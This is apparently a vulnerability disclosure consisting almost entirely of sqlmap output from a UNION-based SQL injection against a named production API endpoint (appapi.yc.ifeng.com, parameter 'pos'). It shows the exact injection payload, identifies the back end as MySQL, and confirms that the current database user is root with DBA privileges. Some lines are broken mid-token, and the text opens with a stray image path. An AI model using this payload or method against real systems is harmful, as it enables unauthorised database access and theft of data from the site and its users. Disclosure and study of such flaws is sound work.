 /Parameter: #1* (URI)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns (custom)
Payload: http://appapi.yc.ifeng.com:80/web/store.php?a=announcement&ct=iOS&p
os=1) UNION ALL SELECT NULL,CONCAT(0x71706a7a71,0x616c544c467964717264,0x7171706
/271),NULL,NULL,NULL,NULL,NULL,NULL--
/---
/[08:28:07] [INFO] testing MySQL
/[08:28:07] [INFO] confirming MySQL
/[08:28:07] [INFO] the back-end DBMS is MySQL
/back-end DBMS: MySQL >= 5.0.0
/[08:28:07] [INFO] fetching current user
/current user: 'root@%
/[08:28:07] [INFO] testing if current user is DBA
/[08:28:07] [INFO] fetching current user
/current user is DBA: True
/[08:28:07] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
/appapi.yc.ifeng.com'
[*] shutting down at 08:28:07
www.wooyun.org